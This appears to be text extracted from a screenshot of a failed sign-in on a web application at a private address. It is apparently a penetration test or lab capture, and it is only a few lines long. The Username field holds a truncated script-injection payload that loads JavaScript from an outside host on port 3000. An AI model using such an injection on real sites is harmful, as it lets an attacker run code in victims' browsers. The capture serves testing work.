 https://192.168.120.200:8080/ai/Login?-1.IFormSubmitListener-signin-signInForm
Search
JS
Sign in failed
Username: <script type="text/javascript" src="http://10.100.1.15:3000/
Password:
Sign In Reset